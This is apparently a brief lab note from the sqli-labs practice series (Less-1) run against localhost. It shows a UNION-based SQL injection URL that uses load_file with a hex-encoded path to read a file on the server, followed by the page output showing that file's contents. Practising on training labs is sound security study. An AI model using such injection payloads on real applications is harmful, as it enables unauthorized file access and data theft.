 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,load_file(0x653a2f726561642e747874)%20--+
Welcome Dhakkan
Your Login name:2
Your Password:aaaaaaa fffff rrr r rrr hhhhhh
SQLI DUMB SERIES-1